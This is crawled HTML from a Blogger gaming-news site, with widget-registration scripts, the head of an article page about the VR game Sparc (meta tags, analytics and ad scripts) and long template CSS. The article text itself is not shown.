_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4-ZU07yZm2ghR5EQ7-uLRgTUxNig:1769412520421', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html
body_size: 46064
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6421474712834619399/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html' property='og:url'/>
<meta content='Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/w1200-h630-p-k-no-nu/sparc_keyart_2.jpg' property='og:image'/>
<title>
Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg' name='twitter:image'/>
<meta content='Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
